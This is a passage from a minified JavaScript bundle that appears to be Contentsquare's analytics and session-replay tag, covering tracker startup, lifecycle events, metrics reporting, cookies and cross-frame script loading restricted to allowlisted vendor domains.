qg(this.E,this.I,this.X);pe=new dw(this.D,Vt),B=new sy(this.S,pe);let qe=new hb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new yb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,Es,Bs,ge;O.init();let We=new lw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.I,this.pt),he=new j_(this.w,window.location,Re),Tt=new V_(this.S,he),At=new Bw(this.S,this.E),j=new jw(this.Z,new xd),wr=new Ww(e,n),fi,Fs,Ar,$i=new Vh(this.E,n,e,D),zi=new Vh(this.E,n,e,D,Fs);Vt?(this.w.emitInitTracking(),new nb($i,zi,w,n,e,wr,j,this.w,this.S,O,this.E,Tt,he,We,this.Tt,this.D,ae,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.X,this.Ct,this.tt,Ar,fi,X,Z).start()):new Wg(this.w,this.S,O,Tt,he,p,We).start()})})})}}return s})(),Ci=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Sb=18e5,vb="/js/ved.js",_b="/css/ved.css",wb="/js/ved.css",Ab=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),bb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(_b),i(wb)];csArray.prototype.forEach.call(_,w=>{Ci.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Sb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Ab.StatusUpdate,value:bb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ci.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),Tb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ci.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ci.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ci.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ci.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ci.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Kn=window.CSFrameCommunication||Tb,Rb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([oe("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Cb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.yr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new HA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Rb(u),w=new Eb(this.E,d,this.yr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Kn,Kn.isActivable()&&Kn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Kn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([oe("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ib(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Pb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.xO=i,this.wt=[],this.LO=Fc().v,Ib()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.xO,v:this.LO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Ob(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new Er,p=new Pb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Nb(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(Hd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Ob(r,t),new Cb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Nb)}catch{}});})();

// signature-b9a4001180e4b40e4a22f378c65241252745cb669080e0633537c77d9f89ce3f